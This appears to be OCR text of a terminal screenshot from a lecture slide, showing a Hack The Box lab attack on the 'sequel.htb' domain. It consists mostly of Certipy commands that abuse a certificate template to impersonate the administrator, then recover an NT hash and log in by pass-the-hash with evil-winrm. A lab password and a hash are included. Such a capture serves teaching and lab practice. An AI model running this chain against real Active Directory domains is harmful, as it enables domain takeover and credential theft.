 pascal@ArchPad:~ — Konsole
;; ANSWER SECTION:
dc.sequel.htb. 3600 IN A 10.10.11.202
;; Query time: 11 msec
;; SERVER: 10.10.11.202#53(10.10.11.202) (UDP)
;; WHEN: Thu Sep 26 21:41:12 CEST 2024
;; MSG SIZE rcvd: 58
❯ certipy req -username Ryan.Cooper -password NuclearMosquito3 -target-ip dc.sequel.htb -ca 'sequel-DC-CA' -template 'UserAuthentication'
-upn 'administrator@sequel.htb'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 15
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
❯ certipy auth -pfx 'administrator.pfx' -username 'administrator' -domain 'sequel.htb' -dc-ip 10.10.11.202
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
~ 4s 10.10.16.2 09:42:50 PM
❯ evil-winrm -i 10.10.11.202 -u administrator -H 'a52f78e4c751e5f5e17e1e9f3e58f4ee' 10.226.1.23
escape : bash ~ : bash ~ : zsh ~ : zsh
9:43 PM
atik
DMM
PP
MS
JT
SK
nformatik2024
Prof. Dr. Martin Wolf